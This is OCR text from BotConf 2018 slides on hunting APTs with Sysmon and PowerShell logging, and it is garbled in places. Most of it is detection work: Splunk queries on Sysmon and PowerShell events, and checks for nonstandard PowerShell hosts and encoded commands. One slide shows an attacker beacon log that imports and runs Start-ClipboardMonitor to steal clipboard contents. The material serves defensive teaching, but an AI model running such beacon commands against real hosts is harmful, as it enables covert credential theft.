

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 83

sourcetype="WinEventLog:Microsoft-Windows-Sysmon/Operational"

- FileCreate rundll32.exe
- table UtcTime \_time TaskCategory Image TargetFilename 3
- sort UtcTime 4

 $\overline{2}$ 







### PS-TR

BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 85



BotConf 2018 | Tom Ueltschi | Hunting and Detecting APTs using Sysmon and PowerShell Logging | TLP-WHITE 86

### Idea for detection

- Search PowerShell Transcript Files for "Host Application:" which is **NOT** any of
	- **powershell.exe**
	- **powershell\_ise.exe**
	- **wsmprovhost.exe**
	- and possibly very few others



### Unmanaged PowerShell

### Detecting the Elusive **Active Directory Threat Hunting**

## Detecting Custom EXEs Hosting PowerShell

Sean Metcalf (@Pyrotek3) sean [@] TrimarcSecurity.com www.ADSecurity.org TrimarcSecurity.com

- Send PowerShell & PowerShell Operational logs to SIEM.
- Event 400/800: HostApplication not standard Microsoft tool (PowerShell, PowerShell ISE, etc).
- Event 400/800: EngineVersion < PowerShell version.
- . System. Management. Automation. (ni.) dll hosted in nonstandard processes.
- . Remember that custom EXEs can natively call . Net & Windows APIs directly without PowerShell.
- Remove PowerShell 2.0 engine from Windows 8/2012+ (still requires Microsoft .NET Framework 3.5 for use).

Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]



#### sourcetype="WinEventLog:Windows PowerShell" HostApplication  $index =$

- | search EventCode=800 2.
- | rex field=Message ".\*HostApplication=(?<HostApplication>.\*)" 3.
- search HostApplication!="\*powershell.exe\*" HostApplication!="\*\\sdiagnhost.exe\*" 4
- | stats count by host HostApplication 5.



### Start-ClipboardMonitor



heacon> powershell-import C:\ pwershell-Tools\Misc-PowerShell-master\Start-ClipboardMonitor.ps1 [\*] Tasked beacon to import: Powershell-Tools\Misc-PowerShell-master\Start-ClipboardMonitor.ps1 [+] host called home, sent: 1536 bytes heacon> powershell Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 2 [\*] Tasked beacon to run: Start-ClipboardMonitor -PollInterval 5 -CollectionLimit 2 [+] host called home, sent: 425 bytes [+] received output:

#### PowerShell

 $==$  Get-ClipboardContents Starting at 28.10.2018:16:36:01:34  $==$ 

 $== 28.10.2018:16:36:01:39 ==$ 

"Takes screenshots at a reqular interval and saves them to disk."

 $[+]$  received output:

 $== 28.10.2018:16:36:11:39 ==$ ThisIsNotArealPassword

 $\lceil + \rceil$  received output:

 $==$  Get-CliphoardContents Shutting down at  $28.10.2018:16:37:01:45 ==$ 

### Idea for detection

- Search for PowerShell EncodedCommands in command-lines
- Base64 decode EncodedCommand on the fly
- Search for known malicious strings / cmdlets in decoded commands





